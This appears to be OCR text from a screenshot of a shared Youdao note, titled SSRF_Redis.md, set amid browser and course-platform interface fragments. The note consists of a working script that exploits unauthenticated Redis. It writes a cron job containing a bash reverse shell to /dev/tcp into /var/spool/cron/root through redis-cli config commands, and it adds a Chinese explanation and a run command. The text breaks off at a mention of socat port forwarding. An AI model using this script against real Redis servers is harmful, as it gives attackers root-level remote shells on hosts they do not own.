 合天 在线 批量 323 192 | 乌 360 合天 合天 xip. Git 新标签页 站内 课程 我的 cron Linu
网络安全就业推荐
note.youdao.com/ynoteshare1/index.html?id=d1f344f32463da18db0841d1f7254a1a...
13 1
腾讯课堂
应用 书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog Soft Others Python Html 网址导航 » 其他书签
有道云笔记 SSRF_Redis.md 保存 分享 演示
枫雪明玥
2 0
分享时间: 2020.05.15
SSRF_Redis.md
Redis未授权攻击反弹Shell脚本:
echo -e "\n\n\n*/1 * * * * bash -i >& /dev/tcp/127.0.0.1/2333 0>&1\n\n\n"|redis-cli -h
redis-cli -h $1 -p $2 config set dir /var/spool/cron/
redis-cli -h $1 -p $2 config set dbfilename root
redis-cli -h $1 -p $2 save
redis-cli -h $1 -p $2 quit
脚本意思: 在redis的第0个数据库中添加key为1，value为 \n\n\n*/1 * * * * bash -i >&
/dev/tcp/127.0.0.1/2333 0>&1\n\n\n\n 的字段。 最后会多出一个n是因为echo重定向最后会
自带一个换行符。
执行脚本命令:
bash shell.sh 127.0.0.1 6379
socat进行端口转发。转发命令如下:
画板 签到 答题卡 画中画 举手 预览 工具
有道云笔记 立即下载